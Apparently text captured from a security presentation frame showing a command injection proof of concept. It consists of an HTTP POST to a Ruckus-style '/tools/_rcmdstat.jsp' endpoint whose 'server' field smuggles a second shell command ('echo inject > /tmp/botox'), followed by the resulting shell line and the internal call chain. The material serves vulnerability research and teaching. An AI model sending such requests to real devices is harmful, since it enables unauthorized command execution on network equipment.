 What about command injection?
POST /tools/_rcmdstat.jsp HTTP/1.1
Host: 127.0.0.1:8082
Content-Type: application/x-www-form-urlencoded charset=UTF-8
X-CSRF-Token:
Content-Length: 248
<ajax-request action='docmd' xcmd='wc' updater='system.1568118269965.3208' comp='zapd'>
<xcmd cmd='wc' comp='zapd' wcid=1 client='10.0.2.1' tool='zap-up' zap-type='udp'
server='10.0.2.15 ;echo inject > /tmp/botox' syspmtu=1480 />
</ajax-request>
ruckus$ zap -s10.0.2.1 -d10.0.2.15 ;echo inject > /tmp/botox -X14 -q0xa0 -p50000 -l1424
initFunctionRegistration
AjaxRestrictedCmdStat
AjaxCmdStat
AjaxCmdStat_impl
adapter_doCommand
doCommand
execSysCmdImpl